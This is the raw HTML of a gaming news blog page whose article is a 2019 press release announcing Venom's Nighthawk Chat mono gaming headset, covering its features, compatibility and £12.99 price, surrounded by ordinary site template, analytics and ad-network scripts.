body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=13351da5-0f36-4138-96d6-3e137b8a1ce9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=13351da5-0f36-4138-96d6-3e137b8a1ce9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmlrY_BYT9A1g8WXDFNT_eRn02KT7htW_Iza4Fxk3GyPZld5NErTBE11N45reJWu_qJrYdf3wsMn6UOmJugBd8vKuwDBtOFI6cudBbGp-WRY8zc-77-T_kDA7eLrbX9T5kzmGQisiMAA/s640/VS2865_Nighthawk_Chat_Headset_Lifestyle3_RGB_72DPI.png' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2019/03/venom-goes-solo-launching-into-2019.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gadgets' property='v:title' rel='v:url'>gadgets</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span>Venom Goes Solo, Launching Into 2019 With the Nighthawk Chat Gaming Headset</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Venom Goes Solo, Launching Into 2019 With the Nighthawk Chat Gaming Headset
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2019/03/venom-goes-solo-launching-into-2019.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2019/03/venom-goes-solo-launching-into-2019.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='March 13, 2019'>March 13, 2019</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2019/03/venom-goes-solo-launching-into-2019.html&title=Venom Goes Solo, Launching Into 2019 With the Nighthawk Chat Gaming Headset' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2019/03/venom-goes-solo-launching-into-2019.html&title=Venom Goes Solo, Launching Into 2019 With the Nighthawk Chat Gaming Headset' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2019/03/venom-goes-solo-launching-into-2019.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmlrY_BYT9A1g8WXDFNT_eRn02KT7htW_Iza4Fxk3GyPZld5NErTBE11N45reJWu_qJrYdf3wsMn6UOmJugBd8vKuwDBtOFI6cudBbGp-WRY8zc-77-T_kDA7eLrbX9T5kzmGQisiMAA/s640/VS2865_Nighthawk_Chat_Headset_Lifestyle3_RGB_72DPI.png&description=Venom Goes Solo, Launching Into 2019 With the Nighthawk Chat Gaming Headset' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2019/03/venom-goes-solo-launching-into-2019.html&title=Venom Goes Solo, Launching Into 2019 With the Nighthawk Chat Gaming Headset' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-6108841356281602840' itemprop='articleBody'>
<meta content='  Venom®, a leading UK provider of quality gaming accessories, announced today the shipping of the Nighthawk Chat Gaming Headset, designed f...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmlrY_BYT9A1g8WXDFNT_eRn02KT7htW_Iza4Fxk3GyPZld5NErTBE11N45reJWu_qJrYdf3wsMn6UOmJugBd8vKuwDBtOFI6cudBbGp-WRY8zc-77-T_kDA7eLrbX9T5kzmGQisiMAA/s1600/VS2865_Nighthawk_Chat_Headset_Lifestyle3_RGB_72DPI.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="667" data-original-width="1000" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmlrY_BYT9A1g8WXDFNT_eRn02KT7htW_Iza4Fxk3GyPZld5NErTBE11N45reJWu_qJrYdf3wsMn6UOmJugBd8vKuwDBtOFI6cudBbGp-WRY8zc-77-T_kDA7eLrbX9T5kzmGQisiMAA/s640/VS2865_Nighthawk_Chat_Headset_Lifestyle3_RGB_72DPI.png" width="640" /></a></div>
<br /><br />Venom&#174;, a leading UK provider of quality gaming accessories, announced today the shipping of the Nighthawk Chat Gaming Headset, designed for PlayStation&#174;4, Xbox One, PC &amp; Mac and Nintendo&#174; Switch&#8482;. Ideal for Fortnite&#8482; and Battle Royale titles, the Nighthawk Chat Gaming Headset is a refreshingly new take on gaming audio, allowing crystal-clear chat when playing online, but still allowing the gamer to be aware of their surroundings during play.<br /><br />Ergonomically designed, with in-line game and chat audio controls, the Nighthawk Chat Gaming Headset is hassle free, providing simple plug-and-play operation with no need for complex drivers or transmitters. A mono headset, the Nighthawk Chat Gaming keeps one ear unrestricted, ideal for those who find traditional headsets claustrophobic and allowing gamers to monitor the real world as closely as their gaming environment. The 40mm speaker driver, provides superior sound clarity, while the adjustable soft cushioned headband and ear cup delivers comfort for sustained gaming sessions. In addition, the Nighthawk Chat Gaming Headset has a fully adjustable microphone for in-game chat and a mute function lies at the gamers&#8217; fingertips for when privacy is needed.<br /><br />The Nighthawk Chat Gaming Headset provides a generous 1.5 metre cable and connects via a simple 3.5mm jack.<br /><br />Kelly Rist, Marketing Executive for Venom, commented, &#8220;Battle Royale games continue to surge in popularity and we wanted to produce a headset that scaled back on extraneous features, concentrating on exceptional value and chat clarity. The Nighthawk Chat Gaming Headset is a new take on in-game communication, one which deserves to be in every gamers&#8217; collection.&#8221;<br /><br />The Nighthawk Chat Gaming Headset retails for an SRP of &#163;12.99 and is available at Amazon.co.uk alongside all leading gaming retailers.<br /><br />For more information visit <a href="https://u7061950.ct.sendgrid.net/wf/click?upn=[base64]">venomuk.com</a><div>
<br /></div>
<div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Venom Goes Solo, Launching Into 2019 With the Nighthawk Chat Gaming Headset</span>
<img alt='Venom Goes Solo, Launching Into 2019 With the Nighthawk Chat Gaming Headset' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmlrY_BYT9A1g8WXDFNT_eRn02KT7htW_Iza4Fxk3GyPZld5NErTBE11N45reJWu_qJrYdf3wsMn6UOmJugBd8vKuwDBtOFI6cudBbGp-WRY8zc-77-T_kDA7eLrbX9T5kzmGQisiMAA/s72-c/VS2865_Nighthawk_Chat_Headset_Lifestyle3_RGB_72DPI.png'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2019-03-13T12:05:00+01:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gadgets' rel='tag'>
gadgets
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2019/03/venom-goes-solo-launching-into-2019.html&title=Venom Goes Solo, Launching Into 2019 With the Nighthawk Chat Gaming Headset' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2019/03/venom-goes-solo-launching-into-2019.html&title=Venom Goes Solo, Launching Into 2019 With the Nighthawk Chat Gaming Headset' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2019/03/venom-goes-solo-launching-into-2019.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmlrY_BYT9A1g8WXDFNT_eRn02KT7htW_Iza4Fxk3GyPZld5NErTBE11N45reJWu_qJrYdf3wsMn6UOmJugBd8vKuwDBtOFI6cudBbGp-WRY8zc-77-T_kDA7eLrbX9T5kzmGQisiMAA/s640/VS2865_Nighthawk_Chat_Headset_Lifestyle3_RGB_72DPI.png&description=Venom Goes Solo, Launching Into 2019 With the Nighthawk Chat Gaming Headset' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2019/03/venom-goes-solo-launching-into-2019.html&title=Venom Goes Solo, Launching Into 2019 With the Nighthawk Chat Gaming Headset' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
gaming
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2019/03/tetris-brand-announces-major-expansion.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2019/03/bandai-namco-entertainment-america-inc.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmlrY_BYT9A1g8WXDFNT_eRn02KT7htW_Iza4Fxk3GyPZld5NErTBE11N45reJWu_qJrYdf3wsMn6UOmJugBd8vKuwDBtOFI6cudBbGp-WRY8zc-77-T_kDA7eLrbX9T5kzmGQisiMAA/s640/VS2865_Nighthawk_Chat_Headset_Lifestyle3_RGB_72DPI.png' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=6108841356281602840&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/6108841356281602840/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>
<img alt='Already a Party Favorite, Lunars Launches into Early Access on Steam Today' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfwsIn-CbS26uQFJXtjJbcvAua7JWCsQT2Cn64IeQpaS55rMwRJV6uoAiQRQMquFLpFhjscK3C8npHKJH3L0GUDl4sfjkHRs0ruFu_30yPM74' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>Already a Party Favorite, Lunars Launches into Early Access on Steam Today</a></div>
<div class='item-snippet'>&#160; Get ready to roll the dice and embrace the chaos! &#160; Lunars , the vibrant zodiac-themed party game for up to eight players, launches today ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/reverse-1999-transports-players-to.html'>REVERSE: 1999 TRANSPORTS PLAYERS TO PARIS CIRCA 1936 WITH VERSION 3.2 &#8220;A FLOWING FEAST&#8221; AVAILABLE NOW</a></div>
<div class='item-snippet'>Bluepoch Games today launched Version 3.2, entitled&#160; A Flowing Feast &#160;in&#160; Reverse: 1999 , its 20th-century time-travel strategic RPG. Set on...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/step-onto-napoleonic-battlefield-in.html'>
<img alt='Step onto the Napoleonic Battlefield in Newly Announced Veterans: Napoleonic Wars' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFATwDuwIa-0LI-HUb71b-tZlnRoS2ls0TEovoDLuehNokbrKJOkUbgy9Tx0HsVqO6HilmOa9__Aus76RVdmOZLonSf7INBwpU5ko0Q55FpXQ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/step-onto-napoleonic-battlefield-in.html'>Step onto the Napoleonic Battlefield in Newly Announced Veterans: Napoleonic Wars</a></div>
<div class='item-snippet'>&#160; Tactical Boar has announced &#160; Veterans: Napoleonic Wars , a premium real-time tactics and strategy game set during the Napoleonic Wars. Co...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/g-rebels-new-demo-with-major.html'>G-Rebels: New Demo with a Major Performance Boost Is Out Now</a></div>
<div class='item-snippet'>&#160; Developer Reakktor Studios and publisher Senatis have released a new demo for the action-packed flight simulation &#160; G-Rebels . Following c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
